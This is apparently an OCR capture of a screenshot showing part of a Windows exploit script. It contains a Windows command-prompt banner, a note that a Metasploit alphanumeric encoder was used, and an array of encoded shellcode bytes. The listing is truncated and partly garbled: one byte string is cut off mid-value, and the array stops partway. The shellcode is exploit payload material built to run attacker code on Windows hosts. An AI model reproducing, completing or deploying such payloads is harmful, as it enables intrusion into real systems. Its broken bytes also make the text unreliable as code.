
#(C) Copyright 1985-2001 Microsoft
#
#C:\WINDOWS\system32>
#########################
#[*] Using Msf::Encoder::PexAlphaN
sc 
=
(
"\xeb\x03\x59\xeb\x05\xe8\xf
"\x49\x51\x5a\x56\x54\x58\x36\x33\
"\x48\x48\x30\x42\x33\x30\x42\x43\
"\x41\x32\x41\x44\x30\x41\x44\x54\
"\x56\x58\x34\x5a\x38\x42\x44\x4a\
"\x4d\x54\x4a\x4e\x49\x4f\x4f\x4f\
"\x4e\x46\x46\x32\x46\x42\x4b\x58\
"\x45\x50\x4a\x37\x41\x30\x4f\x4e\
"\x4f\x35\x42\x52\x41\x50\x4b\x4e\
"\x41\x30\x50\x4e\x41\x53\x42\x4c\
"\x46\x37\x47\x50\x41\x4c\x4c\x4c\
"\x46\x4f\x4b\x33\x46\x35\x46\x42\
"\x4f\x45\x46\x32\x41\x50\x4b\x4e\